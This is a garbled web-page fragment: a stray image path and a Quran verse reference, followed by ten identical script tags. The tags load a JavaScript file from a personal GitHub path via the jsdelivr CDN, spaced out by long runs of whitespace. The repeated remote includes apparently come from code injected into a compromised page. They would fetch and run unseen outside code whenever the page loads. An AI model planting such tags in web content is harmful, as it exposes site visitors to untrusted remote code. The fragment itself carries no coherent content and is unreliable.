 ( - An-Nis-92)                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 